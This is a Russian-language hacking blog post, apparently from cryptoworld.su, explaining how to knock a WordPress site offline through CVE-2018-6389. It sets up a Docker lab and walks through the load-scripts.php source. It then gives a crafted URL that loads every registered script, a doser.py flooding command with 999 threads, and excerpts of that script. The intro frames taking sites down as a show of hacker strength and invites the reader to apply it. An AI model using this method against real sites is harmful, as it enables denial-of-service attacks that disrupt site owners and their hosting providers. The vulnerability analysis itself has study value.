.widget_social_icon, .tagcloud a, input[type="submit"]:hover, input[type="submit"]:focus, .widget_container caption {background-color:#eaeaea;}.comment_content_wrapper , dd {border-right-color:#eaeaea;border-left-color:#eaeaea;}.page_404_main_title {border-bottom-color:#eaeaea;}.page-links > span {border-color:#eaeaea;}.user_info_button, .widget_container caption, .footer_wrapper, .user_info_button {border-color:#e8e8e8;}.site form.search-form i.search_submit_icon {background-color:#e8e8e8;}#wp-calendar tbody tr:first-child td.pad {border-right-color:#f7f7f7;border-left-color:#f7f7f7;}#wp-calendar tbody td {background-color:#ededed;color:#747474;border-right-color:#f7f7f7;border-left-color:#f7f7f7;}blockquote:before, .bypostauthor .commenter_name:after, .sticky.blog_post_container:before {color:#e5e5e5;}.header_logo_wrapper {height:95px;}.dropdown-menu { background-color: #b8cded;}.header_search, .sticky_header .header_info_wrapper { border-color:#b8cded;}.top_menu_wrapper, .header_search > form.search .search_text, .sticky_header .top_menu_wrapper, .mobile_menu_button {background-color:#b8cded;}.dropdown-menu, .header_search > form.search .search_text {background-color:#b8cded;}.widget_container ul li, .site input.search-field, .top_menu_wrapper, .header_search > form.search .search_text {border-bottom-color:#abbedc;}.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus, .dropdown-menu .current-menu-ancestor, .dropdown-menu .current-menu-ancestor > a {background-color:#aec2e1;}.navbar-nav > li > .dropdown-menu {border-right-color:#aec2e1;border-left-color:#aec2e1;}.mobile_menu_button, .navbar-nav > li > .dropdown-menu, .dropdown-submenu > .dropdown-menu {border-color:#aec2e1;}.header_search > form.search .search_text { color:#49525e;}.header_search ::-webkit-input-placeholder { /* WebKit, Blink, Edge */color:#49525e;}.header_search, .sticky_header .header_info_wrapper { border-left-color: #abbedc; border-right-color:#abbedc; }.main_content .blog_posts_wrapper.blog_posts_list .blog_post_title .title, .main_content.col-md-9 .blog_posts_wrapper.blog_posts_list .blog_post_title .title {font-family:Monaco,"Lucida Sans Typewriter","Lucida Typewriter","Courier New",Courier,monospace;}.skin_color, .skin_color_hover:hover, a, .user_info_button:hover, .header_social_icons a:hover, .blog_post_meta .blog_meta_item a:hover, .widget_container ul li a:hover, .asalah_post_gallery_nav_container ul.flex-direction-nav > li a:hover:before, .post_navigation_item:hover a.post_navigation_arrow, .comment_body p a:hover, .author_text .social_icons_list a:hover, .skin_color_hover:focus, a, .user_info_button:focus, .header_social_icons a:focus, .blog_post_meta .blog_meta_item a:focus, .widget_container ul li a:focus, .asalah_post_gallery_nav_container ul.flex-direction-nav > li a:focus:before, .post_navigation_item:focus a.post_navigation_arrow, .comment_body p a:focus, .author_text .social_icons_list a:focus, .author_text .social_icons_list a:active {color: #668ad1;}.skin_bg, .skin_bg_hover:hover, .blog_post_control_item a:hover, .widget_container.asalah-social-widget .widget_social_icon:hover, .tagcloud a:hover, .cookies_accept_button:hover, .skin_bg, .skin_bg_hover:focus, .blog_post_control_item a:focus, .widget_container.asalah-social-widget .widget_social_icon:focus, .tagcloud a:focus, .cookies_accept_button:focus {background-color: #668ad1;}.skin_border, .blog_post_control_item a, .navigation.pagination .nav-links .page-numbers:hover, .navigation.pagination .nav-links .page-numbers:focus, .navigation.pagination .nav-links .page-numbers.current, .navigation_links a:hover, .navigation_links a:focus, .cookies_accept_button {border-color: #668ad1;}.skin_border_left {border-left-color: #668ad1;}.skin_border_right {border-right-color: #668ad1;}.skin_border_top {border-top-color: #668ad1;}progress[value]::-webkit-progress-value {background-color:#668ad1;}progress[value]::-moz-progress-bar {background-color:#668ad1;}.skin_border_bottom,.comment_body p a:hover, .comment_body p a:focus {border-bottom-color: #668ad1;}.blog_posts_list .blog_post .entry-content p:last-of-type { display: inline;}</style><link rel="icon" href="https://cryptoworld.su/wp-content/uploads/2019/12/cropped-crlogo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cryptoworld.su/wp-content/uploads/2019/12/cropped-crlogo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cryptoworld.su/wp-content/uploads/2019/12/cropped-crlogo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cryptoworld.su/wp-content/uploads/2019/12/cropped-crlogo-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script data-rocketlazyloadscript='https://cryptoworld.su/wp-content/cache/busting/1/gtm-1680f9b818940ab8a405825441654b36.js' data-no-minify="1" async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>	
<style id='yasrcss-inline-css' type='text/css'>

            .yasr-star-rating {
                background-image: url('https://cryptoworld.su/wp-content/plugins/yet-another-stars-rating/includes/img/star_oxy_0.svg');
            }
            .yasr-star-rating .yasr-star-value {
                background: url('https://cryptoworld.su/wp-content/plugins/yet-another-stars-rating/includes/img/star_oxy_1.svg') ;
            }
/*# sourceURL=yasrcss-inline-css */
</style>

</head>
		<body class="wp-singular post-template-default single single-post postid-13547 single-format-standard wp-embed-responsive wp-theme-writing sticky_menu_enabled asalah_system_fonts">

					<!-- Load facebook SDK -->
			<div id="fb-root"></div>
			
		    <!-- End Load facebook SDK -->
					<progress value="0" id="reading_progress" class="progress_sticky_header"></progress>
		
			<!-- top menu area -->
			<div class="sticky_header">
						<div class="top_menu_wrapper">
			<div class="container">
				<div class="site_logo_mobile_topbar">		<div class="logo_wrapper logo_type_image_text">
			<style>.site_logo_image { height : 50px;}</style>			<a class="asalah_logo default_logo retina_logo" title="Cryptoworld" href="https://cryptoworld.su/" rel="home" data-wpel-link="internal">
					<img  src="https://cryptoworld.su/wp-content/uploads/2019/12/Logo-1.png"  class="site_logo img-responsive site_logo_image pull-left clearfix" alt="Cryptoworld" />
				</a>
				 <div class="logo_text_content"> 					<h2 class="site_logo site-title pull-left clearfix">
						<a title="Cryptoworld" href="https://cryptoworld.su/" rel="home" data-wpel-link="internal">Cryptoworld</a><span class="logo_dot skin_color">.</span>
					</h2>
					 </div> 		</div> <!-- logo_wrapper -->
		</div><div class="mobile_menu_button">
											<span class="mobile_menu_text">Menu</span>
											<div class="writing_mobile_icon"><span></span><span></span><span></span></div>
				</div><!-- end mobile_menu_button -->
							<div class="top_header_items_holder">
							<div class="logo_wrapper logo_type_image_text">
			<style>.site_logo_image { height : 50px;}</style>			<a class="asalah_logo default_logo retina_logo" title="Cryptoworld" href="https://cryptoworld.su/" rel="home" data-wpel-link="internal">
					<img  src="https://cryptoworld.su/wp-content/uploads/2019/12/Logo-1.png"  class="site_logo img-responsive site_logo_image pull-left clearfix" alt="Cryptoworld" />
				</a>
				 <div class="logo_text_content"> 					<h2 class="site_logo site-title pull-left clearfix">
						<a title="Cryptoworld" href="https://cryptoworld.su/" rel="home" data-wpel-link="internal">Cryptoworld</a><span class="logo_dot skin_color">.</span>
					</h2>
					 </div> 		</div> <!-- logo_wrapper -->
								<div class="main_menu pull-left">
							<div class="main_nav"><ul id="menu-glavnaya" class="nav navbar-nav"><li id="menu-item-13638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13638 default_menu"><a href="https://cryptoworld.su" data-wpel-link="internal">Главная</a></li>
<li id="menu-item-13750" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-13750 dropdown default_menu"><a href="https://cryptoworld.su/category/hacking/" data-hover="dropdown" class="dropdown-toggle" data-wpel-link="internal">Hacking</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-13751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13751 default_menu"><a href="https://cryptoworld.su/category/hacking/mobile/" data-wpel-link="internal">Mobile</a></li>
	<li id="menu-item-13752" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13752 default_menu"><a href="https://cryptoworld.su/category/hacking/web/" data-wpel-link="internal">web</a></li>
	<li id="menu-item-13753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13753 default_menu"><a href="https://cryptoworld.su/category/hacking/wi-fi/" data-wpel-link="internal">Wi-Fi</a></li>
	<li id="menu-item-13754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13754 default_menu"><a href="https://cryptoworld.su/category/hacking/nix/" data-wpel-link="internal">*NIX</a></li>
	<li id="menu-item-13755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13755 default_menu"><a href="https://cryptoworld.su/category/hacking/router/" data-wpel-link="internal">Router</a></li>
	<li id="menu-item-13758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13758 default_menu"><a href="https://cryptoworld.su/category/hacking/windows/" data-wpel-link="internal">Windows</a></li>
	<li id="menu-item-13757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13757 default_menu"><a href="https://cryptoworld.su/category/hacking/devices/" data-wpel-link="internal">Devices</a></li>
</ul>
</li>
<li id="menu-item-13760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13760 dropdown default_menu"><a href="https://cryptoworld.su/category/security/" data-hover="dropdown" class="dropdown-toggle" data-wpel-link="internal">Security</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-13761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13761 default_menu"><a href="https://cryptoworld.su/category/%d0%b0%d0%bd%d0%be%d0%bd%d0%b8%d0%bc%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8/" data-wpel-link="internal">Анонимность в сети</a></li>
</ul>
</li>
<li id="menu-item-13756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13756 default_menu"><a href="https://cryptoworld.su/category/%d0%b8%d0%bd%d1%84%d0%be%d1%81%d0%bb%d0%b8%d0%b2%d1%8b/" data-wpel-link="internal">Инфосливы</a></li>
<li id="menu-item-13759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13759 default_menu"><a href="https://cryptoworld.su/category/%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b5/" data-wpel-link="internal">Полезное</a></li>
<li id="menu-item-13640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-13640 dropdown default_menu"><a href="https://cryptoworld.su/contacts/" data-hover="dropdown" class="dropdown-toggle" data-wpel-link="internal">Contacts</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-13639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13639 default_menu"><a href="https://cryptoworld.su/guest-post/" data-wpel-link="internal">Guest Post</a></li>
	<li id="menu-item-13641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13641 default_menu"><a href="https://cryptoworld.su/faq/" data-wpel-link="internal">FAQ</a></li>
</ul>
</li>
</ul></div>						</div>
											<div class="header_icons pull-right text_right">

															<!-- start search box -->
								<div class="header_search pull-right">
									<form class="search clearfix animated searchHelperFade" method="get" id="searchform" action="https://cryptoworld.su/">
	<input class="col-md-12 search_text" id="appendedInputButton" placeholder="Hit enter to search" type="text" name="s">
	<input type="hidden" name="post_type" value="post" />
	<i class="fa fa-search"><input type="submit" class="search_submit" id="searchsubmit" value="" /></i>
</form>
								</div>
								<!-- end search box -->
													</div>
									</div> <!-- end .top_header_items_holder -->
			</div> <!-- end container -->
		</div>
					</div> <!-- end sticky_header -->
				<div id="page" class="hfeed site">

			<!-- start site main container -->
			<div class="site_main_container">
				<!-- header -->
					<header class="site_header">

						<!-- top menu area -->
													<div class="invisible_header"></div>
											</header><!-- header -->

				<!-- start stie content -->
				<section id="content" class="site_content">
					<div class="container">
						<div class="row"><main class="main_content col-md-9 pull-left">
	<!-- Start blog single wrapper div -->
	<div class="blog_posts_wrapper blog_single blog_posts_single">
		<div id="post-13547" class="blog_post_container post-13547 post type-post status-publish format-standard has-post-thumbnail hentry category-web tag-ddos tag-wordpress" >

				<div class="blog_post clearfix">
					<div class="blog_post_title">
				<h1 class="entry-title title post_title">Как заддосить сайт при помощи WordPress</h1>			</div><!-- end blog_post_title -->
					<!-- Start entry-content div -->
				<div class="entry-content blog_post_text blog_post_description">
				<p style="text-align: justify;">Что самое первое делает любой начинающий хакер? Конечно же показывает свои способности по воздействию на тот или иной онлайн ресурс. Самым простым видом демонстрации силы является показать что он может положить сайт. В сегодняшнем материалы мы рассказываем как заддосить сайт используя при этом самый распространенный в мире движек wordpress.</p><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Содержание</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="показать">скрыть</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Rabocee_okruzenie_dla_demostracii_kak_zaddosit_sajt">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">Рабочее окружение для демострации как заддосить сайт</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Detali_uazvimosti_pozvolausej_sozdat_ddos_ataku">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">Детали уязвимости позволяющей создать ддос атаку</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Avtomatiziruem_ddos_ataku">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">Автоматизируем ддос атаку!</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Demonstracia_uazvimosti_kak_zaddosit_sajt">
                    <span class="lwptoc_item_number">4</span>
                <span class="lwptoc_item_label">Демонстрация уязвимости как заддосить сайт.</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Vyvody">
                    <span class="lwptoc_item_number">5</span>
                <span class="lwptoc_item_label">Выводы</span>
    </a>
    </div></div></div>
</div></div>
<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-13549" src="https://cryptoworld.su/wp-content/uploads/2019/11/ddos-attack.jpg" width="720" height="340" alt="Как заддосить сайт" srcset="https://cryptoworld.su/wp-content/uploads/2019/11/ddos-attack.jpg 720w, https://cryptoworld.su/wp-content/uploads/2019/11/ddos-attack-150x71.jpg 150w, https://cryptoworld.su/wp-content/uploads/2019/11/ddos-attack-400x189.jpg 400w, https://cryptoworld.su/wp-content/uploads/2019/11/ddos-attack-640x302.jpg 640w" sizes="(max-width: 720px) 100vw, 720px"></p>
<p style="text-align: justify;"><span id="more-13547"></span></p>
<p style="text-align: justify;">Брешь была обнаружена израильским ресерчером Бараком Тавили (Barak Tawily aka Quitten), когда он изучал очередной проект на WordPress. Уязвимость получила идентификатор <a href="https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-6389" data-wpel-link="external" rel="nofollow external">CVE-2018-6389</a> и присутствует на тысячах сайтов по всему миру, так как разработчики из WordPress Foundation не спешат признавать серьезность проблемы и исправлять ее. В результате от бага не избавлены даже самые свежие на момент написания статьи версии CMS — 4.9.5.</p>
<p style="text-align: justify;">Итак, предлагаю посмотреть на уязвимость поближе, а там ты уже сам решишь, как заддосить сайт с помощью wordpress.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' async ></script>
<!-- crwrd - respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0713250313508624"
     data-ad-slot="8323732228"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="bdaia-p-inline-e3-desktop" style="text-align: justify;">
<div class="bdaia-e3-container"> </div>
</div>
<div id="toc01." class="toch" style="text-align: justify;"> </div>
<h2 style="text-align: justify;" data-uid="443697"><span id="Rabocee_okruzenie_dla_demostracii_kak_zaddosit_sajt">Рабочее окружение для демострации как заддосить сайт</span></h2>
<p style="text-align: justify;">Я уже неоднократно поднимал стенд для тестирования уязвимостей в <a href="https://cryptoworld.su/uyazvimost-wordpress/" data-wpel-link="internal">WordPress</a>, чтобы написать об очередной уязвимости, поэтому быстренько пробегусь по основным аспектам, не сильно вдаваясь в подробности.</p>
<p style="text-align: justify;">По традиции используем контейнер Docker на Debian и седьмую версию PHP с Apache.</p>
<pre><code class="console">$ docker run -it --rm -p80:80 --name=wpdos --hostname=wpdos debian /bin/bash
$ apt-get update &amp;&amp; apt-get install -y mysql-server apache2 php php7.0-mysqli nano wget
</code></pre>
<p style="text-align: justify;">Скачиваем и распаковываем WordPress версии 4.9.5:</p>
<pre><code class="console">$ cd /tmp &amp;&amp; wget https://wordpress.org/wordpress-4.9.5.tar.gz
$ tar xzf wordpress-4.9.5.tar.gz
$ rm -rf /var/www/html/* &amp;&amp; mv wordpress/* /var/www/html/
$ chown -R www-data:www-data /var/www/html/
</code></pre>
<p style="text-align: justify;">Запускаем необходимые сервисы:</p>
<pre><code class="console">$ service mysql start &amp;&amp; service apache2 start
$ mysql -u root -e "CREATE DATABASE wpdos; GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY 'megapass';"
</code></pre>
<p style="text-align: justify;">Дальше дело за установкой CMS через браузер.</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' async ></script>
<!-- crwrd - respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0713250313508624"
     data-ad-slot="8323732228"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<figure class="wp-caption alignnone" style="text-align: justify;"><img decoding="async" class="alignnone size-full wp-image-13550" src="https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-installation-process.jpg" width="1147" height="666" alt="Установка WordPress" srcset="https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-installation-process.jpg 1147w, https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-installation-process-768x446.jpg 768w, https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-installation-process-150x87.jpg 150w, https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-installation-process-400x232.jpg 400w, https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-installation-process-640x372.jpg 640w" sizes="(max-width: 1147px) 100vw, 1147px"><figcaption class="wp-caption-text">Установка WordPress</figcaption></figure>
<div id="toc02." class="toch" style="text-align: justify;"> </div>
<h2 style="text-align: justify;" data-uid="443697"><span id="Detali_uazvimosti_pozvolausej_sozdat_ddos_ataku">Детали уязвимости позволяющей создать ддос атаку</span></h2>
<p style="text-align: justify;">Итак, Тавили во время просмотра очередного сайта на WordPress обратил внимание на скрипт <code>load-scripts.php</code>. Он используется для отображения JavaScript. Названия загружаемых файлов указываются в параметре <code>load</code>, и при выводе их содержимое объединяется. Сделано это для того, чтобы ускорить загрузку страницы и уменьшить количество запросов к серверу.</p>
<p style="text-align: justify;">Таким образом, чтобы браузер получил все нужные для корректного отображения файлы JS, достаточно сделать запрос на один скрипт <code>load-scripts.php</code>, в параметрах которого будут перечислены все необходимые файлы <strong>JavaScript</strong>. Это, кстати, довольно распространенная практика при разработке бэкенда. Та же логика у скрипта <code>load-styles.php</code>, только в отношении файлов CSS.</p>
<p style="text-align: justify;">Посмотрим на исходный код <code>load-scripts.php</code>. Названия файлов указываются через запятую.</p>
<h5 style="text-align: justify;">/wp-admin/load-scripts.php</h5>
<pre><code>17: $load = $_GET['load'];
18: if ( is_array( $load ) )
19:     $load = implode( '', $load );
20:
21: $load = preg_replace( '/[^a-z0-9,_-]+/i', '', $load );
22: $load = array_unique( explode( ',', $load ) );
</code></pre>
<p style="text-align: justify;">Какие же скрипты мы можем загрузить? Разумеется, произвольный файл прочитать не получится, существует четко прописанный список разрешенных объектов.</p>
<h5 style="text-align: justify;">/wp-admin/load-scripts.php</h5>
<pre><code>48: foreach ( $load as $handle ) {
49:     if ( !array_key_exists($handle, $wp_scripts-&gt;registered) )
50:         continue;
51:
52:     $path = ABSPATH . $wp_scripts-&gt;registered[$handle]-&gt;src;
53:     $out .= get_file($path) . "\n";
54: }
</code></pre>
<p style="text-align: justify;">Этот список находится в свойстве <code>registered</code> класса <code>WP_Scripts</code> и заполняется при помощи функции <code>wp_default_scripts</code> из файла <code>script-loader.php</code>.</p>
<h5 style="text-align: justify;">/wp-admin/load-scripts.php</h5>
<pre><code>36: $wp_scripts = new WP_Scripts();
37: wp_default_scripts($wp_scripts);
</code></pre>
<h5 style="text-align: justify;">/wp-includes/script-loader.php</h5>
<pre><code>37: /**
38:  * Register all WordPress scripts.
...
46:  * @param WP_Scripts $scripts WP_Scripts object.
47:  */
48: function wp_default_scripts( &amp;$scripts ) {
</code></pre>
<p style="text-align: justify;">Пополняется список разрешенных к загрузке файлов при помощи метода <code>add</code>.</p>
<h5 style="text-align: justify;">/wp-includes/script-loader.php</h5>
<pre><code>048: function wp_default_scripts( &amp;$scripts ) {
...
086:    $scripts-&gt;add( 'wp-a11y', "/wp-includes/js/wp-a11y$suffix.js", array( 'jquery' ), false, 1 );
087:
088:    $scripts-&gt;add( 'sack', "/wp-includes/js/tw-sack$suffix.js", array(), '1.6.1', 1 );
...
125:    $scripts-&gt;add( 'editor', "/wp-admin/js/editor$suffix.js", array('utils','jquery'), false, 1 );
...
</code></pre>
<p style="text-align: justify;">В параметрах вызова указываются название элемента, путь до файла, зависимости от других элементов, версия и прочее.</p>
<h5 style="text-align: justify;">/wp-includes/class.wp-scripts.php</h5>
<pre><code>18: class WP_Scripts extends WP_Dependencies {
</code></pre>
<h5 style="text-align: justify;">/wp-includes/class.wp-dependencies.php</h5>
<pre><code>206:    public function add( $handle, $src, $deps = array(), $ver = false, $args = null ) {
207:        if ( isset($this-&gt;registered[$handle]) )
208:            return false;
209:        $this-&gt;registered[$handle] = new _WP_Dependency( $handle, $src, $deps, $ver, $args );
210:        return true;
211:    }
</code></pre>
<p style="text-align: justify;">Полный список всех вызовов загружаемых элементов можно найти <a href="https://gist.github.com/allyshka/6b5d4b5ab704d57dc71ebe331dd2aea0" data-wpel-link="external" rel="nofollow external">тут</a>. Всего их 181. По умолчанию загружаются минифицированные версии скриптов.</p>
<h5 style="text-align: justify;">/wp-includes/script-loader.php</h5>
<pre><code>67:     $suffix = SCRIPT_DEBUG ? '' : '.min';
68:     $dev_suffix = $develop_src ? '' : '.min';
</code></pre>
<figure class="wp-caption alignnone" style="text-align: justify;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-13551" src="https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-load-scripts-call.jpg" width="636" height="528" alt="Вызов загрузки скрипта utils.min.js через load-scripts.php" srcset="https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-load-scripts-call.jpg 636w, https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-load-scripts-call-150x125.jpg 150w, https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-load-scripts-call-400x332.jpg 400w" sizes="auto, (max-width: 636px) 100vw, 636px"><figcaption class="wp-caption-text">Вызов загрузки скрипта utils.min.js через load-scripts.php</figcaption></figure>
<p style="text-align: justify;">Идея в том, чтобы прочитать все возможные JS-файлы одним запросом. Он получается монструозным, не буду приводить его целиком, но вместо многоточия в конце должно идти еще 170 названий файлов.</p>
<pre><code>http://wpdos.visualhack/wp-admin/load-scripts.php?load=utils,common,wp-a11y,sack,quicktags,colorpicker,editor,wp-fullscreen-stub,wp-ajax-response,wp-api-request,wp-pointer...
</code></pre>
<p style="text-align: justify;">Время, прошедшее от отправления запроса до первого полученного байта ответа, равно ~500 миллисекунд. Примерно столько сервер обрабатывал этот запрос.</p>
<figure class="wp-caption alignnone" style="text-align: justify;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-13552" src="https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-load-scripts-call-all.jpg" width="908" height="503" alt="Загрузка всех JS-файлов одновременно через запрос к load-scripts.php" srcset="https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-load-scripts-call-all.jpg 908w, https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-load-scripts-call-all-768x425.jpg 768w, https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-load-scripts-call-all-150x83.jpg 150w, https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-load-scripts-call-all-400x222.jpg 400w, https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-load-scripts-call-all-640x355.jpg 640w" sizes="auto, (max-width: 908px) 100vw, 908px"><figcaption class="wp-caption-text">Загрузка всех JS-файлов одновременно через запрос к load-scripts.php</figcaption></figure>
<p style="text-align: justify;">Каждый файл читается отдельно при помощи <code>file_get_contents</code>.</p>
<h5 style="text-align: justify;">/wp-admin/includes/noop.php</h5>
<pre><code>102: function get_file( $path ) {
103:
104:    if ( function_exists('realpath') ) {
105:        $path = realpath( $path );
106:    }
107:
108:    if ( ! $path || ! @is_file( $path ) ) {
109:        return '';
110:    }
111:
112:    return @file_get_contents( $path );
113: }
</code></pre>
<p style="text-align: justify;">Получается, что каждый запрос будет вызывать 181 операцию ввода-вывода, и если таких запросов будет много, то в скором времени у сервера могут начаться проблемы. Особенно это касается сайтов на shared-хостингах.</p>
<div id="toc03." class="toch" style="text-align: justify;"> </div>
<h2 style="text-align: justify;" data-uid="443697"><span id="Avtomatiziruem_ddos_ataku">Автоматизируем ддос атаку!</span></h2>
<p style="text-align: justify;">Теперь давай организуем множественные запросы к такому URL. Тавили для этих целей использовал самописную утилиту под названием <a href="https://github.com/quitten/doser.py" data-wpel-link="external" rel="nofollow external">doser</a>, которая выполняет запросы к серверу в указанное количество потоков. Сам скрипт написан на Python 2.7 с использованием библиотек requests и threading.</p>
<p style="text-align: justify;">Процедура вызова проста:</p>
<pre><code class="console">$ python doser.py -g &lt;url&gt; -t 999
</code></pre>
<p style="text-align: justify;">Ключ <code>g</code> говорит нам, что нужно отправлять запросы методом GET, а с помощью <code>t</code> можно указать количество потоков.</p>
<h5 style="text-align: justify;">doser.py</h5>
<pre><code>067: def sendGET(url):
...
070:    try:
071:        request_counter+=1
072:        request = requests.get(url, headers=headers)
...
094:            while True:
095:                global url
096:                sendGET(url)
...
113: def main(argv):
...
115:    parser.add_argument('-g', help='Specify GET request. Usage: -g \'&lt;url&gt;\'')
...
119:    parser.add_argument('-t', help='Specify number of threads to be used', default=500, type=int)
...
128:        for i in range(args.t):
129:            t = SendGETThread()
</code></pre>
<p style="text-align: justify;">Возможно, решение не самое быстрое и оптимальное, но скрипт работает добросовестно и с задачей справляется. После двух тысяч запросов наш простенький сервер уже недоступен для обычного пользователя.</p>
<figure class="wp-caption alignnone" style="text-align: justify;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-13553" src="https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-successful-dos.jpg" width="1200" height="658" alt="Успешно проведенная DoS-атака" srcset="https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-successful-dos.jpg 1200w, https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-successful-dos-768x421.jpg 768w, https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-successful-dos-150x82.jpg 150w, https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-successful-dos-400x219.jpg 400w, https://cryptoworld.su/wp-content/uploads/2019/11/wordpress-successful-dos-640x351.jpg 640w" sizes="auto, (max-width: 1200px) 100vw, 1200px"><figcaption class="wp-caption-text">Успешно проведенная DoS-атака</figcaption></figure>
<p style="text-align: justify;">Чтобы добавить еще немного нагрузки, можешь дополнительно отправлять запросы на загрузку файлов CSS через <code>load-styles.php</code>.</p>
<div id="toc04." class="toch" style="text-align: justify;"> </div>
<h2 style="text-align: justify;" data-uid="443697"><span id="Demonstracia_uazvimosti_kak_zaddosit_sajt">Демонстрация уязвимости как заддосить сайт.</span></h2>
<p style="text-align: justify;"><iframe loading="lazy" width="640" height="360" src="https://player.vimeo.com/video/263672798" webkitallowfullscreen="webkitallowfullscreen" mozallowfullscreen="mozallowfullscreen" allowfullscreen="allowfullscreen" frameborder="0" data-mce-fragment="1"></iframe></p>
<div class="wp-caption-text" style="text-align: justify;"> </div>
<div id="toc05." class="toch" style="text-align: justify;"> </div>
<h2 style="text-align: justify;" data-uid="443697"><span id="Vyvody">Выводы</span></h2>
<p style="text-align: justify;">Вот такой нестандартный вектор атаки. Конечно, импакт от его использования не слишком серьезный, иначе мы бы уже наблюдали массовый «падёж». Правильно настроенный <a href="https://antiddos.biz/services/" data-wpel-link="external" rel="nofollow external">выделенный сервер с защитой от ddos</a> от такого трюка пострадать не должен. А вот на shared-хостингах стоят лимиты на потребляемые ресурсы, и, если они исчерпаются, могут возникнуть проблемы. Так, во время тестирования на одном из моих сайтов хостер заспамил мне почту сообщениями о превышении выделенных лимитов.</p>
<p style="text-align: justify;">Почему же в WordPress не считают это своей проблемой и не торопятся исправлять? С одной стороны, разработчиков можно понять: они не несут ответственности за использование их CMS на слабых или некорректно настроенных серверах (WordPress вообще-то далеко не самая легкая CMS). Но это совсем не то, что хочется слышать от разработчиков системы, на которой работает твой блог. Проблему все равно придется фиксить, и я уверен, что есть масса безобидных способов сделать это. Да ей уже дали CVE, в конце концов!</p>
